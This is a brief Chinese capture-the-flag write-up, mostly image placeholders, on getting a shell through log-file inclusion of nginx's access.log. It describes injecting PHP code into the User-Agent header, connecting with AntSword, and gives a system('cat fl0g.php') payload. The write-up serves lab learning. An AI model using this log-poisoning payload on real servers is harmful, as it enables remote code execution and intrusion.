

























过滤了冒号,试了一些编码也无法绕过。题目提示”包含日志文件 进行getshell 日志文件路径: ?file=/var/log/nginx/access.log”

日志文件,那么抓包写马咯

首先看日志都会记录些什么,一眼很明显的 User-Agent

抓包,写马

蚁剑连接

找flag

既然能执行php代码,那么还可以直接在UA头插入<?php system('cat fl0g.php');?>,放包后访问日志文件,源码里就可以找到flag



